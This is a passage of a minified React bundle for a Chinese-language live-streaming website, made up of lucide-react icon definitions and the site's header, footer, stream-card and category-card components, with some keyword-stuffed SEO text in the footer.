 */const Cp=k("GraduationCap",[["path",{d:"M21.42 10.922a1 1 0 0 0-.019-1.838L12.83 5.18a2 2 0 0 0-1.66 0L2.6 9.08a1 1 0 0 0 0 1.832l8.57 3.908a2 2 0 0 0 1.66 0z",key:"j76jl0"}],["path",{d:"M22 10v6",key:"1lu8f3"}],["path",{d:"M6 12.5V16a6 3 0 0 0 12 0v-3.5",key:"1r8lef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ep=k("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nd=k("Headphones",[["path",{d:"M3 14h3a2 2 0 0 1 2 2v3a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-7a9 9 0 0 1 18 0v7a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3",key:"1xhozi"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yt=k("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ho=k("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pp=k("Home",[["path",{d:"m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"y5dka4"}],["polyline",{points:"9 22 9 12 15 12 15 22",key:"e2us08"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wd=k("Lightbulb",[["path",{d:"M15 14c.2-1 .7-1.7 1.5-2.5 1-.9 1.5-2.2 1.5-3.5A6 6 0 0 0 6 8c0 1 .2 2.2 1.5 3.5.7.7 1.3 1.5 1.5 2.5",key:"1gvzjb"}],["path",{d:"M9 18h6",key:"x1upvd"}],["path",{d:"M10 22h4",key:"ceow96"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mp=k("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Si=k("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ts=k("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _p=k("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zp=k("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lp=k("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pt=k("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tp=k("MessageSquare",[["path",{d:"M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z",key:"1lielz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rp=k("Minimize",[["path",{d:"M8 3v3a2 2 0 0 1-2 2H3",key:"hohbtr"}],["path",{d:"M21 8h-3a2 2 0 0 1-2-2V3",key:"5jw1f3"}],["path",{d:"M3 16h3a2 2 0 0 1 2 2v3",key:"198tvr"}],["path",{d:"M16 21v-3a2 2 0 0 1 2-2h3",key:"ph8mxp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Op=k("Monitor",[["rect",{width:"20",height:"14",x:"2",y:"3",rx:"2",key:"48i651"}],["line",{x1:"8",x2:"16",y1:"21",y2:"21",key:"1svkeh"}],["line",{x1:"12",x2:"12",y1:"17",y2:"21",key:"vw1qmm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ip=k("MoreVertical",[["circle",{cx:"12",cy:"12",r:"1",key:"41hilf"}],["circle",{cx:"12",cy:"5",r:"1",key:"gxeob9"}],["circle",{cx:"12",cy:"19",r:"1",key:"lyex9k"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Fp=k("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wo=k("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nl=k("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wl=k("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $p=k("RotateCcw",[["path",{d:"M3 12a9 9 0 1 0 9-9 9.75 9.75 0 0 0-6.74 2.74L3 8",key:"1357e3"}],["path",{d:"M3 3v5h5",key:"1xhq8a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rs=k("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ka=k("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const is=k("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Os=k("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rn=k("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ci=k("Smartphone",[["rect",{width:"14",height:"20",x:"5",y:"2",rx:"2",ry:"2",key:"1yt0o3"}],["path",{d:"M12 18h.01",key:"mhygvu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bl=k("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Dp=k("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ei=k("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bd=k("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Up=k("UserCheck",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["polyline",{points:"16 11 18 13 22 9",key:"1pwet4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ap=k("UserPlus",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["line",{x1:"19",x2:"19",y1:"8",y2:"14",key:"1bvyxn"}],["line",{x1:"22",x2:"16",y1:"11",y2:"11",key:"1shjgl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Is=k("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ke=k("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Vp=k("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Bp=k("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Hp=k("WifiOff",[["path",{d:"M12 20h.01",key:"zekei9"}],["path",{d:"M8.5 16.429a5 5 0 0 1 7 0",key:"1bycff"}],["path",{d:"M5 12.859a10 10 0 0 1 5.17-2.69",key:"1dl1wf"}],["path",{d:"M19 12.859a10 10 0 0 0-2.007-1.523",key:"4k23kn"}],["path",{d:"M2 8.82a15 15 0 0 1 4.177-2.643",key:"1grhjp"}],["path",{d:"M22 8.82a15 15 0 0 0-11.288-3.764",key:"z3jwby"}],["path",{d:"m2 2 20 20",key:"1ooewy"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qo=k("Wifi",[["path",{d:"M12 20h.01",key:"zekei9"}],["path",{d:"M2 8.82a15 15 0 0 1 20 0",key:"dnpr2z"}],["path",{d:"M5 12.859a10 10 0 0 1 14 0",key:"1x1e6c"}],["path",{d:"M8.5 16.429a5 5 0 0 1 7 0",key:"1bycff"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wp=k("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kd=k("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),Qp=()=>{const[e,t]=v.useState(!1),[n,s]=v.useState(!1),r=_l(),i=[{name:"首页",href:"/",id:"home"},{name:"游戏直播",href:"/category/game",id:"game"},{name:"娱乐直播",href:"/category/entertainment",id:"entertainment"},{name:"教育直播",href:"/category/education",id:"education"},{name:"体育直播",href:"/category/sports",id:"sports"}];return l.jsx("header",{className:"bg-white/95 backdrop-blur-md border-b border-slate-200/50 sticky top-0 z-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between h-16",children:[l.jsx("div",{className:"flex-shrink-0",children:l.jsxs(R,{to:"/",className:"flex items-center space-x-2 group",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-br from-purple-500 to-pink-500 rounded-lg flex items-center justify-center group-hover:scale-110 transition-transform duration-200",children:l.jsx("span",{className:"text-white font-bold text-sm",children:"直"})}),l.jsx("span",{className:"font-bold text-xl bg-gradient-to-r from-purple-600 to-pink-600 bg-clip-text text-transparent",children:"新一代直播"})]})}),l.jsx("nav",{className:"hidden md:flex space-x-8",children:i.map(a=>l.jsx(R,{to:a.href,className:`px-3 py-2 text-sm font-medium rounded-lg transition-all duration-200 hover:bg-purple-50 hover:text-purple-600 ${r.pathname===a.href?"text-purple-600 bg-purple-50":"text-slate-700"}`,children:a.name},a.id))}),l.jsx("div",{className:"hidden md:flex flex-1 max-w-md mx-8",children:l.jsxs("div",{className:"relative w-full",children:[l.jsx("input",{type:"text",placeholder:"搜索直播间、主播...",className:"w-full pl-10 pr-4 py-2 bg-slate-100 border border-slate-200 rounded-full focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent"}),l.jsx(Rs,{className:"absolute left-3 top-2.5 w-4 h-4 text-slate-400"})]})}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("button",{className:"p-2 text-slate-600 hover:text-purple-600 hover:bg-purple-50 rounded-lg transition-colors duration-200",children:l.jsx(cp,{className:"w-5 h-5"})}),l.jsxs("div",{className:"relative",children:[l.jsx("button",{onClick:()=>s(!n),className:"p-2 text-slate-600 hover:text-purple-600 hover:bg-purple-50 rounded-lg transition-colors duration-200",children:l.jsx(Is,{className:"w-5 h-5"})}),n&&l.jsxs("div",{className:"absolute right-0 mt-2 w-48 bg-white rounded-lg shadow-lg border border-slate-200 py-2",children:[l.jsx(R,{to:"/login",className:"block px-4 py-2 text-sm text-slate-700 hover:bg-slate-50",children:"登录/注册"}),l.jsx("div",{className:"border-t border-slate-200 my-2"}),l.jsx("button",{className:"block w-full text-left px-4 py-2 text-sm text-slate-700 hover:bg-slate-50",children:"个人中心"}),l.jsx("button",{className:"block w-full text-left px-4 py-2 text-sm text-slate-700 hover:bg-slate-50",children:"设置"})]})]}),l.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 text-slate-600 hover:text-purple-600 hover:bg-purple-50 rounded-lg transition-colors duration-200",children:e?l.jsx(Wp,{className:"w-5 h-5"}):l.jsx(Lp,{className:"w-5 h-5"})})]})]}),e&&l.jsxs("div",{className:"md:hidden border-t border-slate-200 py-4",children:[l.jsx("div",{className:"mb-4",children:l.jsxs("div",{className:"relative",children:[l.jsx("input",{type:"text",placeholder:"搜索直播间、主播...",className:"w-full pl-10 pr-4 py-2 bg-slate-100 border border-slate-200 rounded-full focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent"}),l.jsx(Rs,{className:"absolute left-3 top-2.5 w-4 h-4 text-slate-400"})]})}),l.jsx("nav",{className:"space-y-2",children:i.map(a=>l.jsx(R,{to:a.href,className:`block px-3 py-2 text-base font-medium rounded-lg transition-all duration-200 ${r.pathname===a.href?"text-purple-600 bg-purple-50":"text-slate-700 hover:bg-slate-50"}`,onClick:()=>t(!1),children:a.name},a.id))})]})]})})},qp=()=>{const e={产品:[{name:"直播广场",href:"/"},{name:"分类浏览",href:"/category/all"},{name:"热门推荐",href:"/content/hot"},{name:"新人主播",href:"/content/new"}],服务:[{name:"用户协议",href:"/terms"},{name:"隐私政策",href:"/privacy"},{name:"版权声明",href:"/copyright"},{name:"联系我们",href:"/contact"}],帮助:[{name:"使用指南",href:"/help/guide"},{name:"常见问题",href:"/help/faq"},{name:"技术支持",href:"/help/support"},{name:"意见反馈",href:"/help/feedback"}]},t=[{icon:l.jsx(kd,{className:"w-5 h-5"}),title:"高清流畅",description:"4K超清画质"},{icon:l.jsx(Rn,{className:"w-5 h-5"}),title:"安全可靠",description:"内容审核严格"},{icon:l.jsx(Ke,{className:"w-5 h-5"}),title:"社区互动",description:"实时弹幕交流"},{icon:l.jsx(Yt,{className:"w-5 h-5"}),title:"精彩内容",description:"多元化直播"}];return l.jsxs("footer",{className:"bg-slate-900 text-white",children:[l.jsx("div",{className:"border-b border-slate-800",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:l.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:t.map((n,s)=>l.jsxs("div",{className:"text-center group",children:[l.jsx("div",{className:"w-12 h-12 bg-gradient-to-br from-purple-500 to-pink-500 rounded-xl flex items-center justify-center mx-auto mb-4 group-hover:scale-110 transition-transform duration-200",children:n.icon}),l.jsx("h3",{className:"font-semibold text-lg text-white mb-2",children:n.title}),l.jsx("p",{className:"text-slate-400 text-sm",children:n.description})]},s))})})}),l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"md:col-span-1",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-br from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:l.jsx("span",{className:"text-white font-bold text-sm",children:"直"})}),l.jsx("span",{className:"font-bold text-xl bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"日本直播平台"})]}),l.jsx("p",{className:"text-slate-400 text-sm mb-6",children:"好看的日本电影-日本大片日本电影大全-好看的日本直播排行榜，为用户提供最优质的直播体验，支持多端观看，内容丰富多样。"}),l.jsxs("div",{className:"text-xs text-slate-500",children:[l.jsx("p",{children:"© 2025 日本直播平台"}),l.jsx("p",{className:"mt-1",children:"All rights reserved"})]})]}),Object.entries(e).map(([n,s])=>l.jsxs("div",{className:"md:col-span-1",children:[l.jsx("h3",{className:"font-semibold text-white mb-4",children:n}),l.jsx("ul",{className:"space-y-3",children:s.map(r=>l.jsx("li",{children:l.jsx(R,{to:r.href,className:"text-slate-400 hover:text-white text-sm transition-colors duration-200",children:r.name})},r.name))})]},n))]})}),l.jsx("div",{className:"border-t border-slate-800",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-6",children:l.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center space-y-4 md:space-y-0",children:[l.jsx("div",{className:"text-xs text-slate-500",children:l.jsx("p",{children:"本网站内容符合相关法律法规要求，严格遵守内容审核标准"})}),l.jsx("div",{className:"text-xs text-slate-500",children:l.jsx("p",{children:"技术支持：React + TypeScript | SEO优化：符合百度Asteria算法"})})]})})})]})},Sd=({id:e,title:t,streamer:n,viewers:s,thumbnail:r,category:i,isLive:a,tags:o=[]})=>l.jsxs(R,{to:`/player/${e}`,className:"group bg-white rounded-xl shadow-sm hover:shadow-lg transition-all duration-300 overflow-hidden border border-slate-200/50 hover:border-purple-200",children:[l.jsxs("div",{className:"relative aspect-video overflow-hidden",children:[l.jsx("img",{src:r,alt:t,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300"}),a&&l.jsxs("div",{className:"absolute top-3 left-3 flex items-center space-x-1 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-medium",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),l.jsx("span",{children:"直播中"})]}),l.jsxs("div",{className:"absolute top-3 right-3 flex items-center space-x-1 bg-black/60 text-white px-2 py-1 rounded-full text-xs",children:[l.jsx(Ke,{className:"w-3 h-3"}),l.jsx("span",{children:s>1e4?`${Math.floor(s/1e4)}万`:s})]}),l.jsx("div",{className:"absolute inset-0 bg-black/20 opacity-0 group-hover:opacity-100 transition-opacity duration-300 flex items-center justify-center",children:l.jsx("div",{className:"w-12 h-12 bg-white/90 rounded-full flex items-center justify-center",children:l.jsx(wl,{className:"w-6 h-6 text-slate-800 ml-1"})})})]}),l.jsxs("div",{className:"p-4",children:[l.jsx("div",{className:"mb-2",children:l.jsx("span",{className:"inline-block px-2 py-1 bg-purple-100 text-purple-600 text-xs font-medium rounded-full",children:i})}),l.jsx("h3",{className:"font-semibold text-slate-900 mb-2 line-clamp-2 group-hover:text-purple-600 transition-colors duration-200",children:t}),l.jsxs("div",{className:"flex items-center space-x-2 mb-3",children:[l.jsx("div",{className:"w-6 h-6 bg-gradient-to-br from-purple-400 to-pink-400 rounded-full flex items-center justify-center",children:l.jsx("span",{className:"text-white text-xs font-bold",children:n.charAt(0)})}),l.jsx("span",{className:"text-slate-600 text-sm",children:n})]}),o.length>0&&l.jsx("div",{className:"flex flex-wrap gap-1 mb-3",children:o.slice(0,3).map((c,u)=>l.jsx("span",{className:"px-2 py-1 bg-slate-100 text-slate-600 text-xs rounded-full",children:c},u))}),l.jsxs("div",{className:"flex items-center justify-between text-slate-500 text-sm",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Tn,{className:"w-4 h-4"}),l.jsx("span",{children:s>1e4?`${Math.floor(s/1e4)}万`:s})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Yt,{className:"w-4 h-4"}),l.jsx("span",{children:Math.floor(Math.random()*1e3)})]})]}),l.jsx("span",{className:"text-xs text-slate-400",children:a?"正在直播":"2小时前"})]})]})]}),Kp=({id:e,name:t,description:n,icon:s,count:r,gradient:i,featured:a=!1})=>l.jsx(R,{to:`/category/${e}`,className:`group relative overflow-hidden rounded-xl transition-all duration-300 hover:scale-105 hover:shadow-xl ${a?"md:col-span-2 md:row-span-2":""}`,children:l.jsxs("div",{className:`${i} p-6 h-full flex flex-col justify-between min-h-[200px] ${a?"md:min-h-[300px]":""}`,children:[l.jsxs("div",{className:"absolute inset-0 opacity-10",children:[l.jsx("div",{className:"absolute top-4 right-4 w-24 h-24 border border-white/20 rounded-full"}),l.jsx("div",{className:"absolute bottom-8 left-8 w-16 h-16 border border-white/20 rounded-full"}),l.jsx("div",{className:"absolute top-1/2 left-1/4 w-8 h-8 border border-white/20 rounded-full"})]}),l.jsxs("div",{className:"relative z-10",children:[l.jsx("div",{className:"w-12 h-12 bg-white/20 rounded-xl flex items-center justify-center mb-4 group-hover:bg-white/30 transition-colors duration-200",children:s}),l.jsxs("div",{className:"mb-4",children:[l.jsx("h3",{className:`font-bold text-white mb-2 ${a?"text-2xl":"text-xl"}`,children:t}),l.jsx("p",{className:`text-white/80 ${a?"text-base":"text-sm"} leading-relaxed`,children:n})]}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"text-white/90",children:[l.jsx("span",{className:`font-semibold 